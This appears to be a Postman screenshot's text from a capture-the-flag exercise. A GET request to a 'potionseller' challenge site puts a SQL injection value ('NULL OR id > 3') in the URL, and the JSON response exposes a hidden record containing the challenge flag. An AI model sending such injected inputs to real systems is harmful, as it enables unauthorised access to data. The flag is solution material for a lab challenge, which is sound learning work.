 GET
https://potionseller.secu-web.blackfoot.dev/potions/NULL OR id > 3
Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 24 ms Size: 662 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "potion": {
3 "id": 4,
4 "name": "My Strongest Potion",
5 "description": "This potion will kill a dragon - let alone a man!",
6 "price": 100000000,
7 "img": "https://78.media.tumblr.com/5e7b833f6932170b688ad73fbfdfd862/tumblr_mwgbvlkRdo1stqkamo1_500.jpg",
8 "longdescription": "It's just water with a colorant in it, don't tell anyone! The flag is: BFS
{I_n33d_y0uR_5tr0ng3St_p07ion!}"
9 }
10 }